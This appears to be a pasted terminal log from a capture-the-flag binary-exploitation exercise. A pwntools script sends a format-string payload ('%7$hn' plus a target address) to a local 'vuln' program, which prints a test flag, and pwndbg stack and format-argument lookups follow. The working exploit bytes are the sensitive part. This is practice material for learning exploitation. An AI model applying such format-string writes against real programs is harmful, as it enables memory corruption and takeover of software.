 PIE: No PIE (0x400000)
→ 桌面 python3 fmt.py
[+] Starting local process './vuln' argv=[b'./vuln'] : pid 5825
DEBUG] Sent 0x11 bytes:
00000000 61 61 61 25 37 24 68 6e b0 40 40 00 00 00 00 00 │aaa%│7$hn│·@@
·│····│
00000010 0a │·│
00000011
[*] Switching to interactive mode
[*] Process './vuln' stopped with exit code 0 (pid 5825)
[DEBUG] Received 0x15 bytes:
00000000 61 61 61 b0 40 40 66 6c 61 67 7b 74 65 73 74 5f │aaa·│@@fl│ag{
t│est_│
00000010 66 6c 61 67 7d │flag│}│
00000015
aaa\xb0@@flag{test_flag}[*] Got EOF while reading in interactive
$
are
pwn33
pwn7.py
pwn331.1.py
vuln
flag
fmt.py
03:0018│-0f8 0x7fffffffdf68 ◂— 0x10
04:0020│-0f0 0x7fffffffdf70 ◂— 0xfffffffff
05:0028│-0e8 0x7fffffffdf78 ◂— 0
06:0030│-0e0 0x7fffffffdf80 ◂— 2
07:0038│-0d8 0x7fffffffdf88
► 0 0x4013cc main+80
1 0x7ffff7c29d90 __libc_start_call_main+128
2 0x7ffff7c29e40 __libc_start_main+128
3 0x401175 _start+37
pwndbg> fmtarg 0x7fffffffdf50
The index of format argument : 6 (\"\%5$p\")
pwndbg> q
→ 桌面
标指针移入其中或按 Ctrl+G。